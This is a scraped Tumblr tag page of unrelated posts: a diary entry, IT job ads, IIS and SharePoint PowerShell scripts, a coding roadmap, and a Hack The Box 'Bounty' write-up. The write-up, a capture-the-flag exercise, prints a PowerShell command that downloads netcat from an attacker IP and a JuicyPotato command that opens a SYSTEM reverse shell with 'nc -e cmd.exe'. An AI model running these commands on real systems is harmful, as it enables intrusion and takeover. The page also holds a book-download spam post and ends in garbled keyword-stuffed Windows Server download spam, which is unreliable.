#Powershell Script for IIS
Explore tagged Tumblr posts
Text
I'm actually making use of this now after nearly 5 years. Probably a good thing since I was in an awful headspace 5 years ago. I'm still not doing well, but I am doing *better* now that I'm like...employed and shit now. I work IT help desk. Not the greatest job but I make decent money. Not enough to own a house but...I'm not optimistic in my ability to own my own place in the future.
To introduce myself...I'm a 25 (soon to be 26) year old woman living in the US working IT help desk. I love to play video games (especially ARPGs such as Diablo) and have an obsession with vocal synthesizers such as VOCALOID. My sexuality is weird and doesn't really have a proper label to apply to it. All you need to know in that regard is that I am gay as hell. The "content" that I create are mods for video games, with my current project being a Diablo II LoD mod. I'm not much of a programmer though. I just know some scripting in Python and PowerShell. My mod is mostly changing database entries and modifying miscellaneous files like animation files and tilesets.
Today was a good day though. I got a big raise (holy shit I am beating inflation now) and I recently picked up the game Starsector. It seems like the type of game I'd be super into, but the egg is a bit hard to crack. It hasn't hooked me yet but I can feel its potential to become a big-ass obsession. I've been super into games with dynamic worlds and ever-changing systems like Doors of Trithius and Soldak games. Which, I highly recommend trying Soldak's games. They look and control really jankily but they're awesome and innovative.
It's late as I write this though so I will have to try Starsector a different night. Probably not tomorrow since I need to motivate myself to clean up my apartment and I can't stay up too late on Friday since I have a couple appointments on Saturday.
I started dating a dude despite saying I would never date a dude. He's super sweet and really supportive. I don't really feel like I am good enough for him in either the looks department or just...how much affection I show. I don't really show affection in the same way as other people and when I try to it feels fake as hell and makes me feel gross. Like I don't feel genuine when I do that but my genuine self feels cold to people I guess. He's quite a bit younger than me. 4 year age gap. He keeps comparing himself to me in terms of his career but like...my dude, I was *losing* money when I was his age. I was (is?) a lazy, privileged fuck who could go to college. He's doing better than I was but he doesn't seem to see that. He's working towards a career on his own and I practically had it handed to me on a silver platter. College is easy. Doing things on your own? Hard as hell.
Well, that's all I'm going to write for tonight. I'll probably play a couple of bot matches in Unreal Tournament then go to sleep. Still one more day of work this week. Aaaaaaaa
5 notes
·
View notes
Text
AWS Certified Cloud Engineer II - Healthcare
Job title: AWS Certified Cloud Engineer II – Healthcare Company: Infraveo Technologies Job description: . Demonstrated ability to version, test, and deploy infrastructure changes through automation rather than manual configuration…. PowerShell Proficiency: General knowledge of PowerShell scripting for automation and infrastructure management. Demonstrated… Expected salary: Location: Gujarat Job…
0 notes
Text
Specialist IT II (Hybrid)
, macOS, iOS, VMware, or AWS Experience with network and security and best practices Experience with PowerShell scripting… Apply Now
0 notes
Text
Sr Support Engineer 2 - BY CATMAN/Category Management
environment: Software: BY Products, Dot Net, BA Tools (Cognos) , IIS, Tomcat Tools: PowerShell scripting, SQL, Basics of C… Apply Now
0 notes
Text
Transfer #IIS bindings from one server to another using #Powershell
Ok, it’s a common task, you’re migrating from one server to another, but you have one website that responds to 100’s of bindings, and you have to move them. Of course you can copy and paste one by one, but here’s a script to do so. It also works with IDN domains. First, on the source server, run this; Import-Module WebAdministration $siteName = "YOUR_SITE.COM" $exportPath =…

View On WordPress
0 notes
Text
Powershell script to get list of IIS site info in excel format
#Read more: https://www.sharepointdiary.com/2016/01/get-all-web-applications-in-sharepoint-using-powershell.html#ixzz7tJxgLy48
From <https://www.sharepointdiary.com/2016/01/get-all-web-applications-in-sharepoint-using-powershell.html>
Code improvised from above sources
try{
Import-Module WebAdministration
# Get-WebApplication
#Get-WebApplication |Get-Member
#$WebAppNames = Get-WebApplication |Select @{Name='Name';Expression={$_.Path.Trim('/')}} |Select -Expand Name
# $webapps = Get-WebApplication -site "www.esa.dced.state.pa.us"
$webapps = Get-WebApplication
$list = @()
$listapp =@()
$ReportOutput= "C:\WebApplications-Report.csv"
foreach ($webapp in $webapps)
{
$itemapp=@{}
$itemapp.Name=$webapp |Select @{Name='Name';Expression={$_.Path.Trim('/')}} |Select -Expand Name
#$itemapp.Name=$webapp.Name
$itemapp.AppPool=$webapp.applicationPool
$itemapp.PhysicalPath=$webapp.PhysicalPath
# $itemapp.ItemXPath=$webapp.itemXPath
get
$objapp = New-Object PSObject -Property $itemapp
$listapp += $objapp
}
# $listapp | Format-Table -a -Property "Name"
# $listapp | Format-Table -a -Property "AppPool"
# $listapp | Format-Table -a -Property "PhysicalPath"
$listapp | Export-csv $ReportOutput -notypeinformation
Write-Host "Web Application Audit Report has been Generated!" -f Green
}catch
{
$ExceptionMessage = "Error in Line: " + $_.Exception.Line + ". " + $_.Exception.GetType().FullName + ": " + $_.Exception.Message + " Stacktrace: " + $_.Exception.StackTrace
$ExceptionMessage
}
# Powershell.exe -File "C:\GetApps.ps1"
0 notes
Text
HTB - Bounty

After spending a day getting nowhere with Silo (no spoilers I’ll get it eventually!) I decided to root Bounty. I think when I started this it was rated as medium but while I was rooting it that seemed to go down to easy.
It’s actually a simple challenge but I wasted some time trying to exploit the lack of file upload validation wrongly; I learned some pretty interesting things in this process like using a double file extension and embedding payloads in the metadata of an image. Will definitely be having some fun with embedding images after I’ve completed OSCP. :)
As usual, I ran my enum script which revealed Microsoft IIS 7.5 to be listening on the usual port 80. Wfuzz further revealed the presence of /uploadedfiles/ and /aspnet_client; requests to these return error 403.
Some simple enumeration of the site reveals nothing interesting- the root of the server simply shows us an image of Merlin. Perhaps a deeper directory scan is needed? I might actually add some extra parts to the directory brute force of my enum script- perhaps some conditional extra scans for files depending on the server type?
Anyway, I busted out DirBuster and scanned for files with extensions asp, aspx, html, txt and log. Within the first minute the file ‘transfer.aspx’ was picked up.
Visiting the page revealed a simple image upload form. I started out simple by trying to upload a txt file; this returned a response of ‘Invalid’. Next I tried a png image file which was allowed and uploaded to /uploadedfiles/img.png
Obviously the goal here is to see if we can achieve RCE through the file upload filters... In hindsight, you should definitely start with enumerating what file types are accepted: if I’d checked if config files are allowed at this point I’d have saved myself a good few hours.
Instead, I made the mistake of trying to achieve RCE through an image using a double extension of aspx.jpg- the double extension was accepted so it took me a while to think to research this further.
I realized eventually that this wasn’t getting me anywhere and when searching for alternative ways to exploit this I ran across PoCs of using a web.config file to execute code on the system... I really should have tested properly earlier...
Uploading a web.config file worked... They filter out text files but not critical server files such as this? Not 100% realistic but hey ho. :3

This executed the netcat exe I had previously uploaded via cmd.exe /c powershell -Command (New-Object System.Net.WebClient).DownloadFile("http://IP:8000/nc64.exe", "C:\Windows\Temp\nc.exe"); in hindsight I should have tried certutil first!
I now had a reverse shell as Merlin and access to user.txt, root was another juicy potato which took me 10 minutes having had experience with it prior (see Bastard- https://c-cracks.tumblr.com/post/618402658690187265/htb-bastard)

.\jp.exe -l 123 -p C:\Windows\system32\cmd.exe -a "/c C:\Windows\Temp\nc.exe -e cmd.exe 10.10.14.32 6969" -t * -c {C49E32C6-BC8B-11d2-85D4-00105A1F8304} .\jp.exe -l 123 -p C:\Windows\system32\cmd.exe -a "/c C:\Windows\Temp\nc.exe -e cmd.exe 10.10.14.32 6969" -t * -c {C49E32C6-BC8B-11d2-85D4-00105A1F8304}
2 notes
·
View notes
Photo

hydralisk98′s web projects tracker:
Core principles=
Fail faster
‘Learn, Tweak, Make’ loop
This is meant to be a quick reference for tracking progress made over my various projects, organized by their “ultimate target” goal:
(START)
(Website)=
Install Firefox
Install Chrome
Install Microsoft newest browser
Install Lynx
Learn about contemporary web browsers
Install a very basic text editor
Install Notepad++
Install Nano
Install Powershell
Install Bash
Install Git
Learn HTML
Elements and attributes
Commenting (single line comment, multi-line comment)
Head (title, meta, charset, language, link, style, description, keywords, author, viewport, script, base, url-encode, )
Hyperlinks (local, external, link titles, relative filepaths, absolute filepaths)
Headings (h1-h6, horizontal rules)
Paragraphs (pre, line breaks)
Text formatting (bold, italic, deleted, inserted, subscript, superscript, marked)
Quotations (quote, blockquote, abbreviations, address, cite, bidirectional override)
Entities & symbols (&entity_name, &entity_number,  , useful HTML character entities, diacritical marks, mathematical symbols, greek letters, currency symbols, )
Id (bookmarks)
Classes (select elements, multiple classes, different tags can share same class, )
Blocks & Inlines (div, span)
Computercode (kbd, samp, code, var)
Lists (ordered, unordered, description lists, control list counting, nesting)
Tables (colspan, rowspan, caption, colgroup, thead, tbody, tfoot, th)
Images (src, alt, width, height, animated, link, map, area, usenmap, , picture, picture for format support)
old fashioned audio
old fashioned video
Iframes (URL src, name, target)
Forms (input types, action, method, GET, POST, name, fieldset, accept-charset, autocomplete, enctype, novalidate, target, form elements, input attributes)
URL encode (scheme, prefix, domain, port, path, filename, ascii-encodings)
Learn about oldest web browsers onwards
Learn early HTML versions (doctypes & permitted elements for each version)
Make a 90s-like web page compatible with as much early web formats as possible, earliest web browsers’ compatibility is best here
Learn how to teach HTML5 features to most if not all older browsers
Install Adobe XD
Register a account at Figma
Learn Adobe XD basics
Learn Figma basics
Install Microsoft’s VS Code
Install my Microsoft’s VS Code favorite extensions
Learn HTML5
Semantic elements
Layouts
Graphics (SVG, canvas)
Track
Audio
Video
Embed
APIs (geolocation, drag and drop, local storage, application cache, web workers, server-sent events, )
HTMLShiv for teaching older browsers HTML5
HTML5 style guide and coding conventions (doctype, clean tidy well-formed code, lower case element names, close all html elements, close empty html elements, quote attribute values, image attributes, space and equal signs, avoid long code lines, blank lines, indentation, keep html, keep head, keep body, meta data, viewport, comments, stylesheets, loading JS into html, accessing HTML elements with JS, use lowercase file names, file extensions, index/default)
Learn CSS
Selections
Colors
Fonts
Positioning
Box model
Grid
Flexbox
Custom properties
Transitions
Animate
Make a simple modern static site
Learn responsive design
Viewport
Media queries
Fluid widths
rem units over px
Mobile first
Learn SASS
Variables
Nesting
Conditionals
Functions
Learn about CSS frameworks
Learn Bootstrap
Learn Tailwind CSS
Learn JS
Fundamentals
Document Object Model / DOM
JavaScript Object Notation / JSON
Fetch API
Modern JS (ES6+)
Learn Git
Learn Browser Dev Tools
Learn your VS Code extensions
Learn Emmet
Learn NPM
Learn Yarn
Learn Axios
Learn Webpack
Learn Parcel
Learn basic deployment
Domain registration (Namecheap)
Managed hosting (InMotion, Hostgator, Bluehost)
Static hosting (Nertlify, Github Pages)
SSL certificate
FTP
SFTP
SSH
CLI
Make a fancy front end website about
Make a few Tumblr themes
===You are now a basic front end developer!
Learn about XML dialects
Learn XML
Learn about JS frameworks
Learn jQuery
Learn React
Contex API with Hooks
NEXT
Learn Vue.js
Vuex
NUXT
Learn Svelte
NUXT (Vue)
Learn Gatsby
Learn Gridsome
Learn Typescript
Make a epic front end website about
===You are now a front-end wizard!
Learn Node.js
Express
Nest.js
Koa
Learn Python
Django
Flask
Learn GoLang
Revel
Learn PHP
Laravel
Slim
Symfony
Learn Ruby
Ruby on Rails
Sinatra
Learn SQL
PostgreSQL
MySQL
Learn ORM
Learn ODM
Learn NoSQL
MongoDB
RethinkDB
CouchDB
Learn a cloud database
Firebase, Azure Cloud DB, AWS
Learn a lightweight & cache variant
Redis
SQLlite
NeDB
Learn GraphQL
Learn about CMSes
Learn Wordpress
Learn Drupal
Learn Keystone
Learn Enduro
Learn Contentful
Learn Sanity
Learn Jekyll
Learn about DevOps
Learn NGINX
Learn Apache
Learn Linode
Learn Heroku
Learn Azure
Learn Docker
Learn testing
Learn load balancing
===You are now a good full stack developer
Learn about mobile development
Learn Dart
Learn Flutter
Learn React Native
Learn Nativescript
Learn Ionic
Learn progressive web apps
Learn Electron
Learn JAMstack
Learn serverless architecture
Learn API-first design
Learn data science
Learn machine learning
Learn deep learning
Learn speech recognition
Learn web assembly
===You are now a epic full stack developer
Make a web browser
Make a web server
===You are now a legendary full stack developer
[...]
(Computer system)=
Learn to execute and test your code in a command line interface
Learn to use breakpoints and debuggers
Learn Bash
Learn fish
Learn Zsh
Learn Vim
Learn nano
Learn Notepad++
Learn VS Code
Learn Brackets
Learn Atom
Learn Geany
Learn Neovim
Learn Python
Learn Java?
Learn R
Learn Swift?
Learn Go-lang?
Learn Common Lisp
Learn Clojure (& ClojureScript)
Learn Scheme
Learn C++
Learn C
Learn B
Learn Mesa
Learn Brainfuck
Learn Assembly
Learn Machine Code
Learn how to manage I/O
Make a keypad
Make a keyboard
Make a mouse
Make a light pen
Make a small LCD display
Make a small LED display
Make a teleprinter terminal
Make a medium raster CRT display
Make a small vector CRT display
Make larger LED displays
Make a few CRT displays
Learn how to manage computer memory
Make datasettes
Make a datasette deck
Make floppy disks
Make a floppy drive
Learn how to control data
Learn binary base
Learn hexadecimal base
Learn octal base
Learn registers
Learn timing information
Learn assembly common mnemonics
Learn arithmetic operations
Learn logic operations (AND, OR, XOR, NOT, NAND, NOR, NXOR, IMPLY)
Learn masking
Learn assembly language basics
Learn stack construct’s operations
Learn calling conventions
Learn to use Application Binary Interface or ABI
Learn to make your own ABIs
Learn to use memory maps
Learn to make memory maps
Make a clock
Make a front panel
Make a calculator
Learn about existing instruction sets (Intel, ARM, RISC-V, PIC, AVR, SPARC, MIPS, Intersil 6120, Z80...)
Design a instruction set
Compose a assembler
Compose a disassembler
Compose a emulator
Write a B-derivative programming language (somewhat similar to C)
Write a IPL-derivative programming language (somewhat similar to Lisp and Scheme)
Write a general markup language (like GML, SGML, HTML, XML...)
Write a Turing tarpit (like Brainfuck)
Write a scripting language (like Bash)
Write a database system (like VisiCalc or SQL)
Write a CLI shell (basic operating system like Unix or CP/M)
Write a single-user GUI operating system (like Xerox Star’s Pilot)
Write a multi-user GUI operating system (like Linux)
Write various software utilities for my various OSes
Write various games for my various OSes
Write various niche applications for my various OSes
Implement a awesome model in very large scale integration, like the Commodore CBM-II
Implement a epic model in integrated circuits, like the DEC PDP-15
Implement a modest model in transistor-transistor logic, similar to the DEC PDP-12
Implement a simple model in diode-transistor logic, like the original DEC PDP-8
Implement a simpler model in later vacuum tubes, like the IBM 700 series
Implement simplest model in early vacuum tubes, like the EDSAC
[...]
(Conlang)=
Choose sounds
Choose phonotactics
[...]
(Animation ‘movie’)=
[...]
(Exploration top-down ’racing game’)=
[...]
(Video dictionary)=
[...]
(Grand strategy game)=
[...]
(Telex system)=
[...]
(Pen&paper tabletop game)=
[...]
(Search engine)=
[...]
(Microlearning system)=
[...]
(Alternate planet)=
[...]
(END)
4 notes
·
View notes
Text
GIS System Administrator, at Pro-West & Associates Inc.
GIS System Administrator
The GIS System Administrator position is focused on providing operational support services for the Library of Congress that enables Members of Congress, Congressional staff, Library staff, and Library patrons to perform cost-effective and efficient digital mapping research and analysis with state-of-the-industry geospatial tools and services.
Pro-West & Associates is looking for a GIS System Administrator who will serve as an integral member of the Library of Congress (LoC) team supporting the Library’s Geospatial Hosting Environment (GHE) as an end-to-end system for ingesting digital/geospatial content, indexing content and making it accessible to Library staff to support the publication of maps for Congress.
This is a full-time position with vacation, paid sick leave, holidays, IRA, health and disability insurance, and HSA benefits. The position is located at the Library of Congress in Washington, DC. US Citizenship is required pursuant to the terms of a binding contract with the federal government.
Education:
Bachelor’s Degree in GIS, Computer Science, information technology, systems or software engineering, or related degree.
Required Experience:
4 years’ expertise with installing, deploying and maintaining Esri ArcGIS Desktop, Server and Portal software in MS Windows Server/IIS environment
ArcGIS Portal administration
Knowledge of powershell
Knowledge of python scripting
Demonstrated experience staying on top of new technologies
Experience in developing enterprise project management plans
Excellent written and oral communication skills
Desired Experience:
Deploying and maintaining Safe Software FME
Deploying and maintaining Voyager GIS
Linux based operating systems
Setting up or managing Amazon cloud environments
Work experience with the Library of Congress
Responsibilities:
Manage the testing and configuration of Esri ArcGIS Desktop software before it is pushed to LoC users, including the Congressional Cartography Program, CRS, and reading room specialists
Ensure the GHE platform can support the rapid publication and dissemination of maps via Esri ArcGIS Enterprise Portal and ArcGIS Online
Rapid publication and dissemination of maps on an ArcGIS Staff Portal
Provide public content access and geospatial analysis tools, including geocoding, to Library staff using ArcGIS Online
Support Voyager GIS as a GIS indexing tool or storage, query and extraction of databases.
Perform geodatabase design and migration
Architect deployment patterns for ArcGIS Enterprise
Develop python-based solutions to automate repetitive tasks and improve user support
Work with the client and vendors to ensure that the client is receiving necessary support and supplies to accomplish the mission at hand
Perform additional duties and responsibilities as assigned
Be available to provide support outside of normal business hours for critical support requests
Pro-West & Associates, Inc. www.prowestgis.com is an award-winning GIS (geographic information systems) services firm providing highly specialized GIS consulting, programming, integration and data services to government and commercial clients nationwide for over 30 years. We operate with the mission of empowering all communities with location technology. We make our clients successful. Join our pioneering and talented team focused on helping our clients make a difference in the area of location technology for the Library of Congress.
TO APPLY: Send resume and cover letter to [email protected]. This position will remain open until filled.
1 note
·
View note
Text
[Download PDF/Epub] Learn Windows PowerShell in a Month of Lunches - Don Jones
Download Or Read PDF Learn Windows PowerShell in a Month of Lunches - Don Jones Free Full Pages Online With Audiobook.

[*] Download PDF Here => Learn Windows PowerShell in a Month of Lunches
[*] Read PDF Here => Learn Windows PowerShell in a Month of Lunches
SummaryLearn Windows PowerShell in a Month of Lunches, Third Edition is an innovative tutorial designed for busy IT professionals. This updated edition covers PowerShell features that run on Windows 7, Windows Server 2008 R2 and later, PowerShell v3 and later, and includes v5 features like PowerShellGet.Purchase of the print book includes a free eBook in PDF, Kindle, and ePub formats from Manning Publications.About the TechnologyPowerShell is both a scripting language and an administrative shell that lets you control and automate nearly every aspect of Windows. It accepts and executes commands interactively and you can write scripts to manage most Windows servers like Exchange, IIS, and SharePoint, as well as online services like Azure and Office 365.About the BookLearn Windows PowerShell in a Month of Lunches, Third Edition is an innovative tutorial designed for busy IT professionals. Just set aside one hour a day - lunchtime would be perfect - for a month, and you'll be automating
0 notes
Text
WesternUnion Recruitment 2023 | Fresher | Direct Link

WesternUnion Recruitment 2023 Off Campus Jobs Walkin Drive and Recruitment Eligibility, Careers, Salary, Syllabus, Exam Pattern, Selection Process: WesternUnion Company will be seeking candidates for graduate positions Off campuses. Candidates who have successful in BE/B.Tech, ME/M.Tech, MCA, Any Degree branches are eligible to apply. Here you can find the WesternUnion address, the date of interview, details on eligibility and interview agenda, as well as the application process information, and application procedure are provided below
Job Description For WesternUnion Recruitment 2023
Write small software code (100–300 LOC per day), maintain and improve existing software code in product modules as per provided specifications and get it reviewed by manager / mentors in the project team. Provide bug fixes to software issues identified during the development & testing phases under the guidance of senior team members
Write simple proof-of-concept software projects under strict supervision of a Junior Associate / Associate / Senior Associate / Associate Manager in the project team. This does not involve delivery of the live project by the incumbent but only submission for review to the supervisor
Learn software languages like Java / .Net, syntax and coding practices to be implemented in projects by self-learning and KT sessions, being part of a team of other software trainees. Develop foundational knowledge on product technology in Finance / Fintech domain and apply those skills back on the job
Periodic connect with mentor / supervisor to review the software code developed and ensure it is a aligned as per the project requirements
Demonstrate the amount of functional / technical knowledge base and problem-solving skills gained over a period of time through reverse KT sessions to other team members
Skills Required For WesternUnion Recruitment 2023
New graduates with internships in this field will be considered
Ability to multi-task, prioritize, manage workload, and consistently deliver results
Communication skills to enable interaction with other developers and product stakeholders globally
Knowledge of Java/ .Net and related technologies
Knowledge model-view-controller (MVC) design pattern
Experience in developing on Windows/ Linux/Unix platforms
Web and App server experience (IIS, Tomcat, Apache, WebLogic etc.)
(desired) Experience in BASH/SSH/ PowerShell scripting
(desired) API design and integration including ReST, Soap, XML/JSON and Web API
(desired) AWS Cloud Practitioner
(desired) SQL queries and PL/SQL programming
CLICK HERE TO APPLY
0 notes
Text
Host-Named Site Collections, Managed Paths and App Catalog with SharePoint 2016
In this article, we are going to set up a Host-Name Site Collection, Managed Paths and create a private App Catalog using SharePoint 2016 on-premise.
Introduction
Host-Named Site Collections enable us to assign a unique DNS name to Site Collections. So, it means that we can deploy many sites with unique DNS names in the same Web Application and it allows us to scale our environment to many customers. In other words, we can have something like http://sitea.domain.com and http://siteb.domain.com.
For the sake of our example, let's imagine that we need to set a development environment with multiple Collections, each for a different purpose, and a private App Catalog for our Add-Ins.
Here, we are not going to see how to configure the domain names in DNS and everything that is related to this part. So, of course, we have to check with the system administrator what could be done.
Creating the HNSC
Because Host-Named Site Collections can only be created with PowerShell and not from the Central Administration, we are going to build a PowerShell script that will create what we need: an Application Pool, a Web Application, a Root Site Collection and our Host-Named Site Collection.
First, we need the Application Pool:
New-SPServiceApplicationPool -Name $applicationPool -Account $managedAccount
We can now set our Web Application and create the required binding for IIS:
New-SPWebApplication -Name $webAppName -hostHeader -$webAppHostHeader -port $port -Url $webAppUrl -ApplicationPool $applicationPool -ApplicationPoolAccount (Get-SPManagedAccount $managedAccount) -AuthenticationProvider (New-SPAuthenticationProvider -UseWindowsIntegratedAuthentication) -DatabaseName $dataBase New-WebBinding -Name $webAppName -IPAddress "*" -Port $port -Protocol http
Then, we can create the Root Site Collection:
New-SPSite -Url $rootCollectionUrl -HostHeaderWebApplication (Get-SPWebApplication $webAppName) -Name $rootCollectionName -Description $rootCollectionDescription -OwnerAlias $ownerAlias
Now, let's set up our Host-Named Site Collection:
New-SPSite -Url $collectionUrl -HostHeaderWebApplication (Get-SPWebApplication $webAppName) -Name $collectionName -Description $collectionDescription -OwnerAlias $ownerAlias -language $language -Template $template
Finally, we can create a Collection using a Managed Path:
New-SPManagedPath -RelativeURL $managedPath -HostHeader -Explicit $url = $collectionUrl + "/" + $managedPath New-SPSite -Url $url -HostHeaderWebApplication $collectionUrl -Name $managedPathCollectionName -Description $managedPathCollectionDescription -OwnerAlias $ownerAlias -language $language -Template $template
Our PowerShell script could look something like this:
#******************# #***** PARAMS *****# #******************# Param( [string] $webAppName, [string] $webAppUrl, [string] $webAppHostHeader, [string] $applicationPool, [int] $port = 80, [string] $managedAccount, [string] $dataBase, [string] $rootCollectionUrl, [string] $rootCollectionName, [string] $rootCollectionDescription, [string] $collectionUrl, [string] $collectionName, [string] $collectionDescription, [string] $ownerAlias, [int] $language = 1033, [string] $template = "STS#0", [bool] $createAppPool = $true, [bool] $createWebApp = $true, [bool] $createRootCollection = $true, [bool] $createHostNameCollection = $true, [bool] $createManagedPathCollection = $true, [string] $managedPath, [string] $managedPathCollectionName, [string] $managedPathCollectionDescription ) #****************************************# #****************************************# #********************# #***** INCLUDES *****# #********************# Add-PSSnapin Microsoft.SharePoint.PowerShell -ErrorAction SilentlyContinue #****************************************# #****************************************# #***********************************# #***** CREATE APPLICATION POOL *****# #***********************************# function CreateApplicationPool() { Write-Host "...creating application pool" New-SPServiceApplicationPool -Name $applicationPool -Account $managedAccount Write-Host "Application Pool created." -ForegroundColor Green Write-Host "" } #****************************************# #****************************************# #**********************************# #***** CREATE WEB APPLICATION *****# #**********************************# function CreateWebApplication() { Write-Host "...creating web application" New-SPWebApplication -Name $webAppName -hostHeader -$webAppHostHeader -port $port -Url $webAppUrl -ApplicationPool $applicationPool -ApplicationPoolAccount (Get-SPManagedAccount $managedAccount) -AuthenticationProvider (New-SPAuthenticationProvider -UseWindowsIntegratedAuthentication) -DatabaseName $dataBase New-WebBinding -Name $webAppName -IPAddress "*" -Port $port -Protocol http Write-Host "Web Application created." -ForegroundColor Green Write-Host "" } #****************************************# #****************************************# #**********************************# #***** CREATE ROOT COLLECTION *****# #**********************************# function CreateRootCollection() { Write-Host "...creating root collection" New-SPSite -Url $rootCollectionUrl -HostHeaderWebApplication (Get-SPWebApplication $webAppName) -Name $rootCollectionName -Description $rootCollectionDescription -OwnerAlias $ownerAlias Write-Host "Root Collection created." -ForegroundColor Green Write-Host "" } #****************************************# #****************************************# #****************************************# #***** CREATE HOST-NAMED COLLECTION *****# #****************************************# function CreateHostNamedCollection() { Write-Host "...creating host-named collection" New-SPSite -Url $collectionUrl -HostHeaderWebApplication (Get-SPWebApplication $webAppName) -Name $collectionName -Description $collectionDescription -OwnerAlias $ownerAlias -language $language -Template $template Write-Host "Host-Named Collection created." -ForegroundColor Green Write-Host "" } #****************************************# #****************************************# #******************************************# #***** CREATE MANAGED PATH COLLECTION *****# #******************************************# function CreateManagedPathCollection() { Write-Host "...creating managed path collection" New-SPManagedPath -RelativeURL $managedPath -HostHeader -Explicit Write-Host "Managed Path added." -ForegroundColor Green Write-Host "" $url = $collectionUrl + "/" + $managedPath New-SPSite -Url $url -HostHeaderWebApplication $collectionUrl -Name $managedPathCollectionName -Description $managedPathCollectionDescription -OwnerAlias $ownerAlias -language $language -Template $template Write-Host "Managed Path Collection created." -ForegroundColor Green Write-Host "" } #****************************************# #****************************************# #****************# #***** MAIN *****# #****************# function Main() { Write-Host "****************************************" Write-Host "***** CREATE HOST NAMED COLLECTION *****" Write-Host "****************************************" Write-Host " " Write-Host "***** START *****" -ForegroundColor Green Write-Host " " if ($createAppPool) { CreateApplicationPool } if ($createWebApp) { CreateWebApplication } if ($createRootCollection) { CreateRootCollection } if ($createHostNameCollection) { CreateHostNamedCollection } if ($createManagedPathCollection) { CreateManagedPathCollection } Write-Host " " Write-Host "***** END *****" -ForegroundColor Green Write-Host " " Read-Host -Prompt "Press ENTER to continue" exit } #****************************************# #****************************************# #******************# #***** SCRIPT *****# #******************# Main
We can now use our script like so:
.\create-host-named-collection.ps1 -webAppName "sp16dev1.com" -webAppUrl "http://sp16dev1.com" -webAppHostHeader "sp16dev1.com" -applicationPool "SharePoint - sp16dev1.com" -port 80 -managedAccount Domain\serviceAccount -dataBase WSS_Content_DevSP -rootCollectionUrl "http://rootsp16dev.com" -rootCollectionName "rootsp16dev" -rootCollectionDescription "Root collection" -collectionUrl "http://sp16dev.com" -collectionName "sp16dev" -collectionDescription "Main collection for development" -ownerAlias [email protected] -language 1033 -managedPath "addins-dev" -managedPathCollectionName "sp16dev-addins" -managedPathCollectionDescription "Collection for add-ins"
We could probably clean up a bit the number of arguments and add security checks to our script, but for now, it will be fine. If everything is alright, we should see our Wep Application and our Collections in the Central Administration.
Creating the App Catalog
We are now going to set up our App Catalog. First, we need to go in the Central Administration, then "System Settings", "Manage services in this farm". We have to click on "Enable Auto Provision" for "Microsoft SharePoint Foundation Subscription Settings Service".
Next, we have to create the "Subscription Settings" service application and proxy:
$SubscriptionSvcApp = New-SPSubscriptionSettingsServiceApplication -ApplicationPool 'SharePoint Web Services Default' -Name 'Subscriptions Settings Service Application' -DatabaseName 'Subscription' $SubscriptionSvcProxy = New-SPSubscriptionSettingsServiceApplicationProxy -ServiceApplication $SubscriptionSvcApp
We may also need to create a "App Management Service Application". It can be done under "Manage Service Applications". We have to click on "New" then "App Management Service". We can choose "SharePoint Web Services Default" for the "Application Pool".
We now have to head to the "Apps" page, click on the "Configure App URLs" link. In the "App domain" field, we have to enter the domain that we chose to host our apps and in the "App prefix" field, we need to specify which prefix we want to use. So, at the end of the day, we should have a URL for an app would be something like so "app-12345678ABCDEF.apps.sp16dev.com".
Using PowerShell, we now have to configure our app URLs for our tenant:
Set-SPAppDomain apps.sp16dev.com Set-SPAppSiteSubscriptionName -Name "app" -Confirm:$false
Now, let's head back to the Central Administration, then "Application Management", "Manage Web applications" and select our web application. On the ribbon, let's click on "Manage Features" and activate the "Apps that require accessible internet facing endpoints" feature.
We can now also enable sideloading on our dev site if needed:
Enable-SPFeature -identity "EnableAppSideLoading" -URL http://sp16dev.com/addins-dev
Finally, we can create our app catalog:
New-SPSite -Url "http://sp16dev.com/apps" -HostHeaderWebApplication "http://sp16dev.com" -Name "apps" -Description "App Catalog" -OwnerAlias [email protected] -language 1033 -Template "APPCATALOG#0"
If everything is alright, we can navigate to "http://sp16dev.com/apps" where we can upload our well-crafted Add-Ins and make them accessible in our different sites through the App Catalog.
Side note
We may have trouble with our catalog. Maybe this last one will tell us that there is nothing from our organization even though there are deployed apps. This post from Microsoft could be the answer to this problem.
Conclusion
Through this post, we saw what Host-Named Site Collections are and how we can set up our environment by using them. We also took a look at how can create a private App Catalog.
One last word
If you like this article, you can consider supporting and helping me on Patreon! It would be awesome! Otherwise, you can find my other posts on Medium and Tumblr. You will also know more about myself on my personal website. Until next time, happy headache!
1 note
·
View note
Text
Install web management service windows server 2008 r2 無料ダウンロード.Download インターネット インフォメーション サービス (IIS) 10.0 エクスプレス from Official Microsoft Download Center
Install web management service windows server 2008 r2 無料ダウンロード.Windows PowerShell 5.1 をダウンロードしてインストールする

SQL Server 2008 R2 Express Edition のインストール.SQL Server R2 Express Edition のインストール - クリエイティブWeb
May 14, · The server must have an operating system that comes with IIS7— this means either Windows Server or Windows Server R2. Use WebPI to install Web Deploy along with its dependencies like the Web Management Service (WMSvc) Install Web Deploy by Internet Explorer 9 を始め、多くの Web ブラウザーにはダウンロード マネージャーが搭載されています。 Windows 8, Windows , Windows Server R2, Windows Server , Windows Server R2 Windows 7 Service Pack 1、Windows 、Windows 8、Windows Server R2、Windows Server 、Windows ※ R2 SP1が公開されていますので、 こちらからダウンロードしてください。なお、以下の「ダウンロードページ」は、 R2がダウンロードされますが、R2 をインストール後 Windows Update で R2 SP1 に更新することができます。
Install web management service windows server 2008 r2 無料ダウンロード.SharePointの製品準備ツールでエラーが出ており、必須コンポーネントがインストールできない。
